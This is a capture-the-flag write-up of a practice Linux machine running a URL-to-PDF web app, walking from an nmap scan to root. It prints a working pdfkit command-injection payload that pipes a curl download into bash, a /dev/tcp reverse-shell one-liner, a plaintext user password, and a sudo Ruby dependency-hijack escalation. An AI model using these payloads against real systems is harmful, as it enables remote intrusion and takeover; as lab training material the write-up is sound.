We’ll kick off the challenge by performing a nmap scan on the machine.

output:

sudo nmap -sV -O 10.10.11.189

Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-06 22:08 EST

Nmap scan report for 10.10.11.189

Host is up (0.044s latency).

Not shown: 998 closed tcp ports (reset)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)

80/tcp open http nginx 1.18.0

No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).

TCP/IP fingerprint:

OS:SCAN(V=7.93%E=4%D=3/6%OT=22%CT=1%CU=32883%PV=Y%DS=2%DC=I%G=Y%TM=6406AADD

OS:%P=x86_64-pc-linux-gnu)SEQ(SP=FC%GCD=1%ISR=10B%TI=Z%CI=Z%II=I%TS=A)OPS(O

OS:1=M53CST11NW7%O2=M53CST11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53CST11N

OS:W7%O6=M53CST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R

OS:=Y%DF=Y%T=40%W=FAF0%O=M53CNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%

OS:RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y

OS:%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R

OS:%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=

OS:40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S

OS:)

Network Distance: 2 hops

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 19.61 secondsThe landing page presents a user-friendly web app that claims it is designed to effortlessly transform URLs into PDF files.

We quickly find out that entering a URL will not create a PDF of the live website; instead, it generates a PDF containing the URL itself.

Following numerous failed attempts at exploiting the text input box using command injections and directory traversals, I chose to scrutinize the generated PDF file more closely.





The PDF appears to have been created using a tool called “pdfkit,” specifically version 0.8.6. To learn more about pdfkit, I conducted a Google search and discovered that this application has a known vulnerability. A comprehensive explanation of how this vulnerability works can be found on snyk

The author explains that when the URL contains a query, the request becomes susceptible to exploitation. To test this vulnerability, I used the provided example URL to confirm that the exploit indeed works.

http://example.com/?name=#{'%20`sleep 5`'}Having verified the exploit’s effectiveness, I proceeded to set up a Python server on my virtual machine.





python3 -m http.server 80In addition to the Python server, I set up a NetCat listener to monitor incoming connections.

nc -nlvp 8888Once my VM was prepared to handle incoming traffic, I directed the PDF converter app to my machine using a curl command targeting my Python server, which hosted a TCP reverse shell. I then piped that command into bash to initiate the connection.

TCP reverse shell content:

bash -i >& /dev/tcp/10.10.14.39/8888 0>&1Malicious URL:

http://example.com/?name=#{'%20`curl 10.10.14.39:80/shells/tcp1.sh | bash`'}Once I ran the command my Python server received the GET request, and my NetCat listener successfully transformed into a shell, granting me remote access to the target system

After exploring the system a bit, I discovered that the user ‘henry’ has the most intriguing files in their home directory. Notably, the user.txt file is located here, although we don’t have read access to it yet. I also noticed that henry has linpeas.sh, and they ran linpeas, saving the output.





While reviewing the linpeas output, two things stood out. First, the exploit ‘Dirty Pipe’ was mentioned twice, indicating it could be a potential vulnerability to target.



The second observation was that the user ‘henry’ has the privilege to execute sudo commands on a specific Ruby file without requiring a password. This could potentially be exploited to gain elevated privileges on the system.

Indeed, this information could prove valuable when attempting to escalate privileges and gain root access on the system.

After some time of attempting to exploit the DirtyPipe vulnerability, it was brought to my attention that maybe more people are using the same machine I was on. I checked the VPN I choose to use, and indeed I was on the VIP VPN instead of the VIP+ VPN.

After switching to the VPN that provided me with my own dedicated machine, I initiated a new instance and noticed a significant difference. Many of the files I had encountered earlier were evidently the result of other users’ activities on the shared machine. Using the private machine allowed for a cleaner and more controlled environment, free from interference by other users.

Upon accessing Henry’s folder on the new, private machine, I found that the linpeas script and its output, as well as the DirtyPipe exploits, were no longer present. This indicates that these files were likely the work of other users on the previously shared machine, and not inherent to the original system configuration.



With the assurance that each file I encounter is part of the intended machine configuration, I can now continue my exploration confidently. Soon after, I discover that in the Ruby home folder, Henry’s plain text password is readily available. This valuable piece of information can be used to access Henry’s account (henry:Q3c1AqGHtoI0aXAYFH)

Now that I am henry I have permission to read the user.txt file that is found in henry’s home folder.

In order to begin working towards gaining root access, I run the ‘sudo -l’ command to list my sudo privileges. The output reveals that I can execute the Ruby binary on the /opt/update_dependencies.rb file as root without requiring a password. (this confirms that the linpeas out put I read earlier was a valid scan)

With the assistance of ChatGPT, we analyze the Ruby script and notice that it does not specify the path to the dependencies.yml file. As a result, the script will attempt to load the file from the user’s current working directory (PWD).



Although I’m not particularly proficient in Ruby, a quick Google search for “ruby reverse shell” provides the following script as the top result:

I modified the highlighted line in the provided Ruby reverse shell script to match my IP address and port, then saved the file as dependencies.yml in my home directory. With my current working directory set to /home/henry, I executed /usr/bin/ruby opt/update_dependencies.rb while simultaneously listening with Netcat on my own machine.

Upon running the command, a connection as root was successfully established within the reverse shell, granting me full administrative access to the target system.

With root access now obtained, the root flag can be located in the /root/root.txt file.

Leave a comment